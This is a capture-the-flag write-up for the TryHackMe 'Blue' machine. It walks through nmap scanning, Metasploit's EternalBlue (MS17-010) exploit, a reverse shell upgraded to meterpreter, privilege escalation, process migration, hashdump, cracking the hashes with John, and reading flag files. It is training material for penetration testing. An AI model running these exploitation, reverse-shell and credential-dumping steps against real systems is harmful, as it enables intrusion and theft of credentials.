TryHackMe - Blue writeup
Blue is a great machine to get to familiar with EternalBlue (CVE-2017-0144), an exploit that allows to remotely execute arbitrary code and gain access to a network by sending specially crafted packets.

Let’s start with enumeration
Starting with nmap to determine what ports are open and what services are running
I usually run with these options:
-
T4 {T<0-5>: Set timing template (higher is faster)}
-
p - {-p
: Only scan specified ports, but in this case -p- will scan all ports (1-65535)} -
A - Enable OS detection, version detection, script scanning, and traceroute
Full command and result of scanning:
m0rn1ngstr@kali:~/THM$ sudo nmap -T4 -p- -A 10.10.28.72
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-09 10:11 EDT
Nmap scan report for 10.10.28.72
Host is up (0.12s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2020-07-09T14:23:05+00:00; 0s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Network Distance: 2 hops
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h15m00s, deviation: 2h30m00s, median: 0s
|_nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:9b:39:60:c5:40 (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Jon-PC
| NetBIOS computer name: JON-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-07-09T09:23:00-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-09T14:23:00
|_ start_date: 2020-07-09T14:07:51
TRACEROUTE (using port 1025/tcp)
HOP RTT ADDRESS
1 125.78 ms 10.9.0.1
2 139.57 ms 10.10.28.72So, string 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) catches the eye.

After quick googling we get this
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - ‘EternalBlue’ SMB Remote Code Execution (MS17-010)
Exploitation
Fire up Metasploit
m0rn1ngstr@kali:~/THM$ msfconsoleAnd search for ms17-010:
msf5 > search MS17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code ExecutionAs a recommendation, it is always better to check if the host is vulnerable, before firing up exploit, especially if this real-life pentest because there is always the possibility to crush host with a careless exploit. So to check this we can run auxilary module.
Auxiliary - An auxiliary module does not execute a payload. It can be used to perform arbitrary actions that may not be directly related to exploitation. Examples of auxiliary modules include scanners, fuzzers, and denial of service attacks.
In this case, auxiliary/scanner/smb/smb_ms17_010 - MS17-010 SMB RCE Detection is a perfect choise.
Choose it, set RHOSTS as ip address of our target machine and run it:
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.10.28.72
RHOSTS => 10.10.28.72
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+]10.10.28.72:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*]10.10.28.72:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedNow we have a proof that machine is likely vulnerable to MS17-010, so we can move to exploitation. In metasploit choose another module, but now which starts with exploit.
Exploit - An exploit module executes a sequence of commands to target a specific vulnerability found in a system or application. An exploit module takes advantage of a vulnerability to provide access to the target system. Exploit modules include buffer overflow, code injection, and web application exploits.
Now we will use exploit/windows/smb/ms17_010_eternalblue. Again set RHOSTS as our target machine and run it.
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.28.72
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.9.57.246:4444
[*] 10.10.28.72:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.28.72:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.28.72:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.28.72:445 - Connecting to target for exploitation.
[+] 10.10.28.72:445 - Connection established for exploitation.
[+] 10.10.28.72:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.28.72:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.28.72:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.28.72:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.28.72:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.28.72:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.28.72:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.28.72:445 - Sending all but last fragment of exploit packet
[*] 10.10.28.72:445 - Starting non-paged pool grooming
[+] 10.10.28.72:445 - Sending SMBv2 buffers
[+] 10.10.28.72:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.28.72:445 - Sending final SMBv2 buffers.
[*] 10.10.28.72:445 - Sending last fragment of exploit packet!
[*] 10.10.28.72:445 - Receiving response from exploit packet
[+] 10.10.28.72:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.28.72:445 - Sending egg to corrupted connection.
[*] 10.10.28.72:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (10.9.57.246:4444 -> 10.10.28.72:49203) at 2020-07-09 10:35:03 -0400
[+] 10.10.28.72:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.72:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.72:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\systemCongrats, now we got the shell. But we can do better. Let’s use meterpreter for more powerful tools.
Put this session in background using CTRL+Z and search for shell_to_meterpreter
msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.So now we need to set SESSIONS to number of our session, which is in background, in my case it is 2. If not sure, use sessions -l command to find it. Then run it.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.57.246:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176195 bytes) to 10.10.28.72
[*] Meterpreter session 3 opened (10.9.57.246:4433 -> 10.10.28.72:49213) at 2020-07-09 10:42:55 -0400
[*] Stopping exploit/multi/handlerAnother session was opened and we can check it using this command:
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.9.57.246:4444 -> 10.10.28.72:49203 (10.10.28.72)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC 10.9.57.246:4433 -> 10.10.28.72:49213 (10.10.28.72)Open new session
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : JON-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x86/windowsNow to be sure we have system level privileges run getsystem command.
Metasploit has a Meterpreter *getsystem script, that will use a number of different techniques in attempt to gain SYSTEM level privileges on the remote target.*
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).Let’s list all running processes using ps, because while we are NT AUTHORITY\SYSTEM, our process can not be.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
.....
2084 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2264 1292 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
......So the best candidate to migrate will be cmd.exe
meterpreter > migrate 2264
[*] Migrating from 3068 to 2264...
[*] Migration completed successfully.Now we have full access and can move to credentials and flags.
Password and Flags
I strongly advise to walk through this box yourself, that why I will leave there only methods but not full answers.
First let’s get hashed credentials using hashdump
meterpreter > hashdump
Administrator:500:hash1::
Guest:501:hash2:::
Jon:1000:hash3:::Copy them to some doc on your machine. Now we will crack it using John.
Structure of command:
-
john - tool itself
-
blue.hashes - file, which hold copied hashes
-
–wordlist=/usr/share/wordlists/rockyou.txt - file with possible passwords
-
–format=NT - format of hashes
m0rn1ngstr@kali:~/THM$ sudo john blue.hashes --wordlist=/usr/share/wordlists/rockyou.txt --format=NT
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
fakepass (Jon)
Session completedNote: this password is fake. Run command and get a real one
Now to flags. Return to meterpreter session and take a look inside directories inside of C drive.
meterpreter > shell
Process 2232 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is E611-0B66
Directory of C:\
03/17/2019 02:27 PM 24 flag1.txt
07/13/2009 10:20 PM <DIR> PerfLogs
04/12/2011 03:28 AM <DIR> Program Files
03/17/2019 05:28 PM <DIR> Program Files (x86)
12/12/2018 10:13 PM <DIR> Users
03/17/2019 05:36 PM <DIR> Windows
1 File(s) 24 bytes
5 Dir(s) 20,532,383,744 bytes free
C:\>type flag1.txt
type flag1.txt
flag{fake_flag1}
C:\Users\Jon>type Documents\flag3.txt
type Documents\flag3.txt
flag{fake_flag3}
C:\Windows>dir flag2.txt /s /p
dir flag2.txt /s /p
Volume in drive C has no label.
Volume Serial Number is E611-0B66
Directory of C:\Windows\System32\config
03/17/2019 02:32 PM 34 flag2.txt
1 File(s) 34 bytes
Total Files Listed:
1 File(s) 34 bytes
0 Dir(s) 20,532,371,456 bytes free
C:\Windows>type System32\config\flag2.txt
type System32\config\flag2.txt
flag{fake_flag2}
C:\Windows>